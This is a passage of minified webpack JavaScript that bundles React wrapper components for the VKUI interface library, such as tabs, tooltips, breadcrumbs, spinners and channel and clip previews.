o=a(474848),i=a(351118),n=a(220208),r=a(651844);const l={overlay:r.default.containerOverlay,default:void 0},s=Object.assign((({className:e,mode:t="default",stretched:a,maxWidth:s,children:d,header:c,title:u,...m})=>(0,o.jsx)(n.Placeholder,{title:c,className:(0,i.classNames)(r.default.container,a&&r.default.containerStretched,l[t],e),stretched:a,style:{maxWidth:s},"aria-label":u,...m,children:!!d&&(0,o.jsx)("div",{className:r.default.text,"data-testid":"placeholder_description",children:d})})),{...n.Placeholder,Actions:n.Placeholder.Actions,Container:n.Placeholder.Container,Header:n.Placeholder.Title,Icon:n.Placeholder.Icon,Text:n.Placeholder.Description})},613104:(e,t,a)=>{a.d(t,{PopoutWrapper:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(651032);const l=({noBackground:e,className:t,...a})=>(0,o.jsx)(n.PopoutWrapper,{className:(0,i.classNames)(!e&&r.default.masked,t),noBackground:e,...a})},625528:(e,t,a)=>{a.d(t,{Popover:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(445184);const l=({width:e,maxWidth:t,noTopRounded:a,style:l,className:s,...d})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(a&&r.default.rootNoTopRounded,s),style:{minWidth:e??l?.width,maxWidth:t??l?.maxWidth,...l},...d})},996600:(e,t,a)=>{a.d(t,{Progress:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,...t})=>(0,o.jsx)(i.Progress,{...t,appearance:"orange"===e?"var(--vkui--color_accent_orange_peach)":e})},387960:(e,t,a)=>{a.d(t,{Radio:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(106992);const l={hoverMode:"opacity",activeMode:"opacity"},s=({className:e,labelProps:t,noHorizontalPadding:a,...s})=>{const d=a?t?{...l,...t}:l:t;return(0,o.jsx)(n.Radio,{className:(0,i.classNames)(!s.children&&r.default.rootHasNoChildren,a&&r.default.rootNoHorizontalPadding,e),labelProps:d,...s})}},276898:(e,t,a)=>{a.d(t,{RichCell:()=>n});var o=a(474848),i=a(220208);const n=({subhead:e,caption:t,text:a,rightAction:n,overTitle:r,subtitle:l,extraSubtitle:s,after:d,afterAlign:c,...u})=>{const m={overTitle:e||r,subtitle:a||l,extraSubtitle:t||s,...u};return n?(0,o.jsx)(i.RichCell,{after:n,afterAlign:"center",...m}):(0,o.jsx)(i.RichCell,{after:d,afterAlign:c,...m})}},28928:(e,t,a)=>{a.d(t,{ScreenSpinner:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({mode:e="default",caption:t,size:a,label:n,...r})=>(0,o.jsx)(i.ScreenSpinner,{label:t||n,mode:"default"===e?"shadow":e,...r})),{Container:({caption:e,mode:t,...a})=>(0,o.jsx)(i.ScreenSpinner.Container,{label:e,mode:"default"===t?"shadow":t,...a}),Loader:i.ScreenSpinner.Loader,SwapIcon:i.ScreenSpinner.SwapIcon})},724412:(e,t,a)=>{a.d(t,{ScrollArrow:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({size:e,disableSizeBackwardСompatible:t,...a})=>{let r;return t?r="l"===e?"m":e:e&&(r=n[e]),(0,o.jsx)(i.ScrollArrow,{size:r,...a})}},264458:(e,t,a)=>{a.d(t,{Search:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(665657),l=a(152086);const s={default:void 0,outline:l.default.rootModeOutline,transparent:l.default.rootModeTransparent},d=Object.assign((({className:e,mode:t="default",...a})=>(0,o.jsx)(n.Search,{...a,className:(0,i.classNames)(s[t],e)})),n.Search,{Skeleton:r.SearchSkeleton})},665657:(e,t,a)=>{a.d(t,{SearchSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(63108),l=a(654179);const s=({className:e,...t})=>{const{sizeY:a}=(0,n.useAdaptivity)();return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e),children:(0,o.jsx)(r.Skeleton,{...t,className:(0,i.classNames)(l.default.search,"compact"===a&&l.default.searchCompact)})})}},963388:(e,t,a)=>{a.d(t,{SelectMimicry:()=>n});var o=a(474848),i=a(220208);const n=e=>(0,o.jsx)(i.SelectMimicry,{...e})},582192:(e,t,a)=>{a.d(t,{Separator:()=>n});var o=a(474848),i=a(220208);const n=({direction:e,wide:t,mode:a,padding:n,appearance:r,...l})=>{const s=void 0===t?void 0===n?"vertical"!==e:n:!t;return(0,o.jsx)(i.Separator,{appearance:a||r,padding:s,direction:e,...l})}},260546:(e,t,a)=>{a.d(t,{SimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(849294);const l=({expandable:e,subhead:t,overTitle:a,chevron:l,className:s,disableOpacity:d,maxHeight:c,minHeight:u,style:m,...h})=>(0,o.jsx)(n.SimpleCell,{overTitle:t||a,chevron:e||l,className:(0,i.classNames)(d&&r.default.rootDisableOpacity,s),style:{...m,maxHeight:c??m?.maxHeight,minHeight:c||m?.maxHeight?"unset":u??m?.minHeight},...h})},768110:(e,t,a)=>{a.d(t,{SimpleGrid:()=>n});var o=a(474848),i=a(220208);const n=({gap:e,...t})=>(0,o.jsx)(i.SimpleGrid,{gap:Array.isArray(e)?[e[1],e[0]]:e,...t})},194528:(e,t,a)=>{a.d(t,{Spacing:()=>s});var o=a(474848),i=a(351118),n=a(980216);const r={horizontal:void 0,vertical:n.default.rootVertical},l={"3xs":n.default.rootSize3Xs,"2xs":n.default.rootSize2Xs,xs:n.default.rootSizeXs,s:n.default.rootSizeS,m:n.default.rootSizeM,l:n.default.rootSizeL,xl:n.default.rootSizeXl,"2xl":n.default.rootSize2Xl,"3xl":n.default.rootSize3Xl,"4xl":n.default.rootSize4Xl},s=({Component:e="div",size:t=8,className:a,style:s,mode:d="horizontal",getRootRef:c,...u})=>{const[m,h]=function(e,t){if("string"==typeof t)return t.startsWith("--")?[void 0,{[e]:`var(${t})`}]:[l[t],void 0];return[void 0,"number"==typeof t?{[e]:`${t}px`}:void 0]}("--vkit_internal--spacing_gap_size",t);return(0,o.jsx)(e,{ref:c,style:h?{...h,...s}:s,className:(0,i.classNames)(a,n.default.root,r[d],m),...u})}},700272:(e,t,a)=>{a.d(t,{Spinner:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(369176);const l={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},s=({stretched:e=!0,size:t="m",className:a,...s})=>(0,o.jsx)(n.Spinner,{size:l[t],className:(0,i.classNames)(a,!e&&r.default.rootNoStretched),...s})},14696:(e,t,a)=>{a.d(t,{SubnavigationBar:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(697157),l=a(296540),s=a(634864);const d=({mode:e,fixed:t,withFade:a,children:d,className:c,getRootRef:u,...m})=>{const h=(0,r.useExternRef)(u),[v,p]=(0,l.useState)(!1),[f,g]=(0,l.useState)(!1),x="fixed"===e||t,_=!x&&a;return(0,l.useEffect)((()=>{if(!_)return;const e=h.current?.querySelector(".vkuiHorizontalScroll__in");if(!e)return;const t=()=>{p(0!==e.scrollLeft),g(!(e.clientWidth+e.scrollLeft>=e.scrollWidth-10))};return e.addEventListener("scroll",t),t(),()=>e.removeEventListener("scroll",t)}),[_,h]),(0,o.jsx)(n.SubnavigationBar,{fixed:x,className:(0,i.classNames)(_&&v&&s.default.rootFadeLeft,_&&f&&s.default.rootFadeRight,c),getRootRef:h,...m,children:d})}},694992:(e,t,a)=>{a.d(t,{SubnavigationButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(322776);const l=({className:e,disabled:t,expandable:a,chevron:l,...s})=>(0,o.jsx)(n.SubnavigationButton,{chevron:a||l,disabled:t,className:(0,i.classNames)(e,t&&r.default.disabled),...s})},663376:(e,t,a)=>{a.d(t,{TabbarItem:()=>n});var o=a(474848),i=a(220208);const n=({text:e,label:t,...a})=>(0,o.jsx)(i.TabbarItem,{label:e||t,...a})},774038:(e,t,a)=>{a.d(t,{Tabs:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(906451),s=a(735530);const d=({mode:e="default",withFade:t,noMinWidth:a,disableStretch:d,layoutFillMode:c,children:u,...m})=>{const h=(0,r.useRef)(null),[v,p]=(0,r.useState)(!1),[f,g]=(0,r.useState)(!1),x=d?"shrinked":c,_=(0,r.useMemo)((()=>({noMinWidth:a})),[a]);(0,r.useEffect)((()=>{h.current&&h.current.clientWidth<h.current.scrollWidth&&g(!0)}),[]);const k=(0,r.useCallback)((()=>{h.current&&(p(0!==h.current.scrollLeft),g(!(h.current.clientWidth+h.current.scrollLeft>=h.current.scrollWidth-10)))}),[]);let C=u;return t&&(C=(0,o.jsx)("div",{className:(0,i.classNames)(s.default.in,v&&s.default.inFadeLeft,f&&s.default.inFadeRight),children:(0,o.jsx)("div",{ref:h,className:s.default.scroll,onScroll:k,children:(0,o.jsx)("div",{className:s.default.scrollIn,children:C})})})),(0,o.jsx)(l.TabsContextProvider,{value:_,children:(0,o.jsx)(n.Tabs,{mode:e,layoutFillMode:x,...m,children:C})})}},906451:(e,t,a)=>{a.d(t,{TabsContextProvider:()=>n,useTabsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},502656:(e,t,a)=>{a.d(t,{TabsItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(906451),l=a(232536);const s=({className:e,gradient:t,children:a,style:s,...d})=>{const{noMinWidth:c}=(0,r.useTabsContext)(),u={...s,"--tabsitem-gradient":t};let m=a;return t&&(m=(0,o.jsx)("div",{className:l.default.gradient,children:m})),(0,o.jsx)(n.TabsItem,{className:(0,i.classNames)(e,c&&l.default.rootNoMinWidth,t&&l.default.rootGradient),style:u,...d,children:m})}},578392:(e,t,a)=>{a.d(t,{TextTooltip:()=>s});var o=a(474848),i=a(351118),n=a(784536),r=a(393568);const l={left:void 0,center:r.default.containerTextAlignCenter,right:r.default.containerTextAlignRight};function s({text:e,description:t,minWidth:a,enableInteractive:r,appearance:s="black",className:d,style:c,textAlign:u="left",children:m,onClose:h,onShownChange:v,...p}){const f=e||t;if(void 0===f)return m??null;return(0,o.jsx)(n.Tooltip,{description:f,enableInteractive:!!h||r,className:(0,i.classNames)(l[u],d),style:{...c,minWidth:a??c?.minWidth},appearance:s,"data-testid":"text_tooltip",closable:!!h,onShownChange:(e,t)=>{h&&"callback"===t&&h(),v?.(e,t)},...p,children:m})}},945206:(e,t,a)=>{a.d(t,{Textarea:()=>l});var o=a(474848),i=a(351118),n=a(220208);const r={default:void 0,plain:void 0,overlay:a(610618).default.rootOverlay},l=({mode:e="default",className:t,...a})=>(0,o.jsx)(n.Textarea,{className:(0,i.classNames)(r[e],t),mode:"overlay"===e?void 0:e,...a})},739202:(e,t,a)=>{a.d(t,{ToolButton:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,mode:t,...a})=>{const n=void 0===t&&"neutral"===e?"secondary":t,r=void 0===e&&"secondary"===t?"neutral":e;return(0,o.jsx)(i.ToolButton,{...a,mode:n,appearance:r})}},784536:(e,t,a)=>{a.d(t,{Tooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.Tooltip,{title:t||a,description:e||n,...r})},285056:(e,t,a)=>{a.d(t,{Caption:()=>l,DisplayTitle:()=>s,Footnote:()=>d,Headline:()=>r,Paragraph:()=>c,Subhead:()=>u,Text:()=>m,Title:()=>n});var o=a(474848),i=a(220208);const n=({Component:e,level:t="1",...a})=>(e||(e="h"+t),(0,o.jsx)(i.Title,{Component:e,level:t,useAccentWeight:!0,...a})),r=({Component:e="h4",weight:t="3",...a})=>(0,o.jsx)(i.Headline,{Component:e,useAccentWeight:!0,weight:t,...a}),l=e=>(0,o.jsx)(i.Caption,{useAccentWeight:!0,...e}),s=e=>(0,o.jsx)(i.DisplayTitle,{useAccentWeight:!0,...e}),d=e=>(0,o.jsx)(i.Footnote,{useAccentWeight:!0,...e}),c=e=>(0,o.jsx)(i.Paragraph,{useAccentWeight:!0,...e}),u=e=>(0,o.jsx)(i.Subhead,{useAccentWeight:!0,...e}),m=e=>(0,o.jsx)(i.Text,{useAccentWeight:!0,...e})},279206:(e,t,a)=>{a.d(t,{useAppearance:()=>i});var o=a(220208);const i=()=>(0,o.useColorScheme)()},554190:(e,t,a)=>{a.d(t,{AppEnvironmentContext:()=>o});const o=(0,a(296540).createContext)({})},735232:(e,t,a)=>{a.d(t,{AppEnvironmentProvider:()=>r});var o=a(474848),i=a(554190),n=a(387315);function r({children:e,appEnvironment:t}){const a=(0,n.useAppEnvironmentContext)();return(0,o.jsx)(i.AppEnvironmentContext.Provider,{value:t??a,children:e})}},387315:(e,t,a)=>{a.d(t,{useAppEnvironmentContext:()=>n});var o=a(296540),i=a(554190);function n(){return(0,o.useContext)(i.AppEnvironmentContext)}},865708:(e,t,a)=>{a.d(t,{AppRootProvider:()=>d});var o=a(474848),i=a(351118),n=a(887326),r=a(220208),l=a(409816),s=a(735232);const d=({appEnvironment:e,platform:t=r.Platform.ANDROID,sizeX:a=r.SizeType.REGULAR,sizeY:d=r.SizeType.COMPACT,viewWidth:c,mode:u="partial",scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,locale:f,children:g,className:x,..._})=>{const k=(0,n.useAppearanceDetector)();return(0,o.jsx)(l.ConfigProvider,{locale:f,platform:t,appearance:k,children:(0,o.jsx)(r.AdaptivityProvider,{sizeX:a,sizeY:d,viewWidth:c,children:(0,o.jsx)(s.AppEnvironmentProvider,{appEnvironment:e,children:(0,o.jsx)(r.AppRoot,{mode:u,scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,children:"partial"===u?(0,o.jsx)("div",{className:(0,i.classNames)("vkui__root",x),..._,children:g}):g})})})})}},826851:(e,t,a)=>{a.d(t,{AppRootProviderBase:()=>r});var o=a(474848),i=a(220208),n=a(409816);const r=({dir:e,platform:t,appearance:a,transitionMotionEnabled:r,locale:l,sizeX:s=i.SizeType.REGULAR,sizeY:d=i.SizeType.COMPACT,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,mode:v,scroll:p,portalRoot:f,disablePortal:g,children:x,className:_,style:k,...C})=>(0,o.jsx)(n.ConfigProvider,{platform:t,appearance:a,locale:l,isWebView:!0,transitionMotionEnabled:r,children:(0,o.jsx)(i.AdaptivityProvider,{sizeX:s,sizeY:d,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,children:(0,o.jsx)(i.AppRoot,{dir:e,mode:v,scroll:p,portalRoot:f,disablePortal:g,className:_,style:k,children:"partial"===v?(0,o.jsx)("div",{className:"vkui__root",...C,children:x}):x})})})},128292:(e,t,a)=>{a.d(t,{ArticleItem:()=>u});var o=a(474848),i=a(11006),n=a(220208),r=a(293116),l=a(194528),s=a(897118),d=a(555278),c=a(281628);const u=({title:e,subtitle:t,src:a,dateLabel:u,timeLabel:m,viewLabel:h,imgAlt:v,...p})=>(0,o.jsxs)(s.ContentTappable,{width:236,...p,children:[(0,o.jsx)(n.AspectRatio,{ratio:236/132,children:(0,o.jsx)(r.Image,{src:a,alt:v,loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",borderRadius:"l",noBorder:!a,fallbackIcon:(0,o.jsx)(i.Icon56ArticleOutline,{})})}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(d.ContentTitles,{title:e,subtitle:t}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(c.Info,{viewLabel:h,timeLabel:m,dateLabel:u})]})},281628:(e,t,a)=>{a.d(t,{Info:()=>s});var o=a(474848),i=a(855354),n=a(57892),r=a(285056),l=a(408260);const s=({dateLabel:e,timeLabel:t,viewLabel:a})=>{const s=[{key:"date",label:e},{key:"time",label:t,Icon:i.Icon12ClockOutline},{key:"view",label:a,Icon:n.Icon12View}].filter((e=>e.label));return(0,o.jsx)(r.Footnote,{Component:"div",className:l.default.wrap,children:s.map((({key:e,label:t,Icon:a})=>(0,o.jsxs)("div",{className:l.default.item,children:[a&&(0,o.jsx)(a,{className:l.default.icon}),t]},e)))})}},655676:(e,t,a)=>{a.d(t,{AvatarStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(854685),l=a(729016),s=a(296748);const d={top:s.default.rootTop,bottom:s.default.rootBottom},c=Object.assign((({size:e,stroke:t,direction:a,className:l,style:c,children:u,...m})=>{const h=Math.floor(.75*e),v={...c,"--vkui_internal--avatarstack_size":`${e}px`,"--vkui_internal--avatarstack_avatar_size":`${h}px`};return(0,o.jsx)(r.AvatarStackItemSizeContextProvider,{value:h,children:(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(s.default.root,t&&s.default.rootStroke,d[a],l),style:{...v,width:v.width??e,height:v.height??e},hoverMode:"opacity",activeMode:"opacity",...m,children:u})})}),{Item:l.AvatarStackItem})},854685:(e,t,a)=>{a.d(t,{AvatarStackItemSizeContextProvider:()=>n,useAvatarStackItemSizeContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},729016:(e,t,a)=>{a.d(t,{AvatarStackItem:()=>r});var o=a(474848),i=a(612196),n=a(854685);const r=e=>{const t=(0,n.useAvatarStackItemSizeContext)();return(0,o.jsx)(i.Avatar,{size:t,...e})}},13704:(e,t,a)=>{a.d(t,{BlinkText:()=>s});var o=a(474848),i=a(351118),n=a(488826),r=a(296540),l=a(404560);const s=({shown:e,onHide:t=i.noop,duration:a=2e3,children:s,className:d,...c})=>{const u=(0,r.useRef)(void 0);(0,n.useMountEffect)((()=>(e&&(u.current=window.setTimeout((()=>{t()}),a)),()=>{clearTimeout(u.current)})));return(0,o.jsx)("span",{...c,className:(0,i.classNames)(l.default.blinkText,e&&l.default.blinkTextShown,d),onTransitionEnd:o=>{e&&"opacity"===o.propertyName&&(clearTimeout(u.current),u.current=window.setTimeout((()=>{t()}),a))},"aria-live":"polite","aria-hidden":!e,children:s})}},381522:(e,t,a)=>{a.d(t,{BlurredObsceneText:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(578392),l=a(220208);const s=({obscene:e,blur:t,unblurred:a,accented:s,dataId:d,tooltipText:c,className:u,...m})=>(0,o.jsx)(r.TextTooltip,{text:c,placement:"top",appearance:"black",children:(0,o.jsx)(l.Tappable,{...m,className:(0,i.classNames)(u,!a&&s&&(0,n.getColorClass)("color_text_secondary")),Component:"span",hasHover:!1,hasActive:!1,role:"button",tabIndex:0,"data-analytics-hash":"","data-testid":"blurred_obscene_text","data-id":d,children:a?e:t})})},759459:(e,t,a)=>{a.d(t,{Breadcrumb:()=>l});var o=a(474848),i=a(351118),n=a(531868),r=a(332313);const l=({children:e,href:t,before:a,indicator:l,current:s,className:d,onClick:c})=>{const u=(0,n.isInteractive)({href:t,onClick:c}),m=u?"a":"span";return(0,o.jsxs)(m,{"data-testid":"breadcrumb"+(s?"-current":""),className:(0,i.classNames)(r.default.item,u&&r.default.itemInteractive,s&&r.default.itemCurrent,d),href:t,onClick:c,role:c?"button":t?"link":void 0,children:[!!a&&(0,o.jsx)("div",{"data-testid":"breadcrumb-before",className:r.default.before,children:a}),(0,o.jsx)("span",{"data-testid":"breadcrumb-label",className:r.default.label,children:e}),!!l&&(0,o.jsx)("div",{"data-testid":"breadcrumb-indicator",className:r.default.indicator,children:l})]})}},754204:(e,t,a)=>{a.d(t,{Breadcrumbs:()=>c});var o=a(474848),i=a(292350),n=a(111761),r=a(223684),l=a(964488),s=a(759459),d=a(961180);const c=({items:e,reverse:t,onSelect:a,"data-testid":c="breadcrumbs"})=>(0,o.jsx)(l.ShrinkController,{"data-testid":c,items:e,reverse:!t,children:({id:l,label:c,onClick:u,...m},h)=>{const v=0===h,p=h===e.length-1,f=(0,r.createCancelableEventHandler)(a&&(()=>a(l)));return(0,o.jsxs)("div",{className:d.default.item,children:[!v&&!t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevron,width:16}),(0,o.jsx)(s.Breadcrumb,{...m,onClick:(0,n.combineCallbacks)(u,f),current:p,children:c}),!p&&t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevronReversed,width:16})]})}})},748141:(e,t,a)=>{a.d(t,{BreadcrumbsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(63108),l=a(754204);const s=(0,n.memo)((function({items:e=3,withAvatar:t}){return(0,o.jsx)(l.Breadcrumbs,{items:(0,i.createArray)(Math.max(e,1)).map((e=>({id:`${e}`,before:0===e&&t&&(0,o.jsx)(r.Skeleton,{width:28,height:28,circle:!0}),label:(0,o.jsx)(r.Skeleton,{width:120})})))})}))},915052:(e,t,a)=>{a.d(t,{Bullets:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(349820);const l=({amount:e,current:t,onChange:a,className:l,bulletClassName:s,formatAriaLabel:d,...c})=>e?(0,o.jsx)("div",{className:(0,i.classNames)(r.default.container,l),...c,children:Array.from({length:e},((e,l)=>(0,o.jsx)(n.Tappable,{hasActive:!1,hoverMode:r.default.bulletHover,className:(0,i.classNames)(r.default.bullet,s,l===t&&r.default.bulletSelected),onClick:()=>a(l),onFocus:()=>a(l),"data-testid":`bullet-${l}`,"aria-label":d(l+1)},l)))}):null},308950:(e,t,a)=>{a.d(t,{ButtonLayout:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(285056),l=a(175400),s=a(475050);const d=({className:e,children:t,before:a,mode:d,stretched:c,after:u,...m})=>(0,o.jsxs)(n.Div,{...m,className:(0,i.classNames)(s.default.root,e),children:[Boolean(a)&&(0,o.jsx)(r.Footnote,{className:s.default.before,children:a}),(0,o.jsx)(l.ButtonGroup,{gap:"s",align:"center",mode:d,stretched:c,children:t}),Boolean(u)&&(0,o.jsx)(r.Footnote,{className:s.default.after,children:u})]})},143316:(e,t,a)=>{a.d(t,{CancelSpinner:()=>c});var o=a(474848),i=a(224173),n=a(351118),r=a(220208),l=a(390292),s=a(783856),d=a(550148);const c=({value:e,disableAnimation:t,className:a,children:c,...u})=>((e<=0||e>=100)&&(t=!0),(0,o.jsxs)(r.Tappable,{className:(0,n.classNames)(d.default.root,a),...u,children:[(0,o.jsx)(l.CircleProgress,{Component:s.Overlay,min:0,max:100,size:44,strokeSize:3,value:e,disableAnimation:t}),(0,o.jsx)(i.Icon16Cancel,{width:20,height:20})]}))},333202:(e,t,a)=>{a.d(t,{ChannelImages:()=>l});var o=a(474848),i=a(293116),n=a(336150),r=a(813438);const l=({image:e,count:t})=>{const a=e.width&&e.height?Math.min(72*(e.aspectRatio??e.width/e.height),160):160;return(0,o.jsxs)(i.Image,{src:e.src,widthSize:a,heightSize:72,borderRadius:"l",alt:"",children:[!!t&&t>1&&(0,o.jsx)(n.ContentBadge,{className:r.default.count,appearance:"overlay",size:"s",children:t}),e.overlay]})}},423896:(e,t,a)=>{a.d(t,{ChannelPreview:()=>v});var o=a(474848),i=a(351118),n=a(172656),r=a(724648),l=a(194528),s=a(557992),d=a(354592),c=a(303800),u=a(552292),m=a(59888),h=a(745936);const v=Object.assign((({children:e,header:t,aside:a,className:m,padding:v="m",...p})=>{const f=function(e){switch(e){case"s":return 6;case"none":return 0;default:return 8}}(v),g=t||a;return(0,o.jsx)(n.Group,{header:!!g&&(0,o.jsx)(u.HeaderLayout,{aside:a,children:!!t&&(0,o.jsxs)(r.Flex,{children:["m"===v&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:2}),(0,o.jsx)(s.Header,{size:"large",children:t})]})}),className:(0,i.classNames)(m,h.default.root),padding:"none",...p,children:(0,o.jsx)(n.Group.ExpandedContent,{children:(0,o.jsx)(d.HorizontalScroll,{children:(0,o.jsx)(c.Div,{className:h.default.scroll,mode:"vertical",spacing:f,paddingBottom:f,paddingTop:g?0:f,children:(0,o.jsx)(r.Flex,{direction:"row",noWrap:!0,gap:f,children:e})})})})})}),{Item:m.ChannelPreviewItem})},59888:(e,t,a)=>{a.d(t,{ChannelPreviewItem:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(285056),s=a(897118),d=a(412888),c=a(333202),u=a(219678),m=a(645720);const h=({children:e,images:t,subtitle:a,...h})=>{const v=Boolean(t?.length||e);return(0,o.jsx)(s.ContentTappable,{className:(0,i.classNames)(m.default.item,e&&m.default.itemWithChildren),...h,hasHover:!1,hasActive:!1,children:(0,o.jsxs)(r.Flex,{className:m.default.content,direction:"column",justify:v?"space-between":"end",noWrap:!0,children:[Boolean(e)?(0,o.jsxs)(d.TextClamp,{lines:4,TypographyComponent:l.Subhead,children:[!!t?.length&&(0,o.jsx)("div",{className:m.default.textImages,children:(0,o.jsx)(u.ChannelTextImages,{images:t})}),e]}):t?.[0]&&(0,o.jsx)(c.ChannelImages,{image:t[0],count:t.length}),!!a&&(0,o.jsx)(l.Caption,{className:(0,n.getColorClass)("color_text_secondary"),children:a})]})})}},219678:(e,t,a)=>{a.d(t,{ChannelTextImages:()=>r});var o=a(474848),i=a(724648),n=a(293116);const r=({images:e})=>{const t=e.slice(0,2);return(0,o.jsx)(i.Flex,{noWrap:!0,gap:2,children:t.map((({id:e,src:t})=>(0,o.jsx)(n.Image,{size:18,src:t,alt:""},e)))})}},927804:(e,t,a)=>{a.d(t,{ChipAttachment:()=>s});var o=a(474848),i=a(279734),n=a(724648),r=a(546642),l=a(961596);const s=({Component:e="div",TypographyComponent:t,openInNewTab:a,href:s,onClick:d,value:c,after:u,mode:m,...h})=>{const v="secondary"===m;return(0,o.jsx)(t,{Component:e,weight:"3",className:l.default.root,"data-testid":"chip-attachment",children:(0,o.jsx)(i.Link,{href:s,target:Boolean(s&&a)?"_blank":void 0,onClick:d,mode:v?"secondary":"default",...h,children:(0,o.jsxs)(n.Flex,{noWrap:!0,children:[(0,o.jsx)(r.EllipsisText,{children:c}),!!u&&(0,o.jsxs)("span",{className:l.default.nowrap,children:[".",u]})]})})})}},578620:(e,t,a)=>{a.d(t,{ChipsInputCellList:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(744440),s=a(44544),d=a(744892);function c({children:e,hasScroll:t,onKeyDown:a,onInputChange:c,inputValue:u,...m}){const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:(0,i.classNames)(t&&d.default.containerScroll),children:[(0,o.jsx)(s.FormItem,{children:(0,o.jsx)(r.ChipsInput,{...m,onKeyDown:e=>{"Enter"===e.key&&e.preventDefault(),a&&a(e)},inputValue:u,onInputChange:e=>{c&&c(e)}})}),(0,o.jsx)("div",{ref:h,className:d.default.scroll,children:t?(0,o.jsx)(l.CustomScrollView,{boxRef:h,children:e}):e})]})}},390292:(e,t,a)=>{a.d(t,{CircleProgress:()=>l});var o=a(474848),i=a(351118),n=a(756260);const r={primary:n.default.rootPrimary,"primary-invariably":n.default.rootPrimaryInvariably,contrast:n.default.rootContrast},l=({Component:e="div",min:t,max:a,size:l,value:s,strokeSize:d,appearance:c,disableAnimation:u,className:m,...h})=>{const v=(s=Math.max(t,Math.min(s,a)))/a*100;return(0,o.jsx)(e,{...h,className:(0,i.classNames)(c&&r[c],m,"vkuiIcon"),style:{width:l,height:l},role:"progressbar","aria-valuenow":s,"aria-valuemin":t,"aria-valuemax":a,title:`${s} / ${a}`,children:(0,o.jsxs)("svg",{className:n.default.progress,fill:"none",width:"100%",height:"100%",children:[c&&(0,o.jsx)("circle",{className:n.default.progressBackground,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(100% * ${Math.PI}px)`,strokeDasharray:`calc(100% * ${Math.PI}px)`}),(0,o.jsx)("circle",{className:n.default.progressIn,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(min((100% - ${v}% + ${d}px), ${v?"99%":"100%"}) * ${Math.PI})`,strokeDasharray:`calc(100% * ${Math.PI})`,children:!u&&(0,o.jsx)("animateTransform",{attributeType:"XML",attributeName:"transform",dur:"2s",type:"rotate",from:`0 ${l} ${l}`,to:`360 ${l} ${l}`,repeatCount:"indefinite"})})]})})}},929880:(e,t,a)=>{a.d(t,{ClipPreview:()=>x});var o=a(474848),i=a(482199),n=a(57892),r=a(470704),l=a(908671),s=a(296540),d=a(276288),c=a(21379),u=a(220208),m=a(15978),h=a(285056),v=a(724244),p=a(815138),f=a(412888),g=a(241264);const x=({images:e,title:t,description:a,views:x,date:_,verified:k,muted:C,width:b,...y})=>{const[j,S]=(0,d.useElementSize)(),I=(0,s.useMemo)((()=>(0,c.getCoverImage)(e,S.width)),[e,S.width]);return(0,o.jsx)(u.AspectRatio,{getRootRef:j,className:g.default.root,ratio:.56875,style:{width:b},children:(0,o.jsxs)(u.Tappable,{className:g.default.root,...y,children:[I&&(0,o.jsx)("img",{src:I.url,alt:t,className:g.default.image}),(0,o.jsx)(m.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(u.Gradient,{className:g.default.content,mode:"tint",to:"top",children:[(0,o.jsxs)("div",{className:g.default.title,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,weight:"2",lines:2,children:t}),k&&(0,o.jsx)(i.Icon16Verified,{className:g.default.verified})]}),a&&(0,o.jsx)(f.TextClamp,{lines:2,TypographyComponent:h.Paragraph,className:g.default.description,children:a}),Boolean(x||_)&&(0,o.jsxs)("div",{className:g.default.footer,children:[(0,o.jsx)(n.Icon12View,{className:g.default.iconView}),(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,lines:1,children:(0,o.jsxs)(p.Join,{separator:(0,o.jsx)(v.InterpunctSeparator,{spacing:4}),children:[!!x&&(0,l.formatCount)(x),_]})})]})]})})